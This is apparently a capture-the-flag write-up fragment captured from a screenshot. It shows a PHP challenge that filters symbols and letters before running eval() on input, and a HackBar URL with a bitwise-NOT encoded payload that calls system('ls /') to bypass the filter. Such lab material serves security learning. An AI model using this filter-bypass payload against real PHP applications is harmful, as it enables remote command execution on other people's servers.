 if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28355/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0)
Split URL
Execute
Post data Referer User Agent Cookies Clear All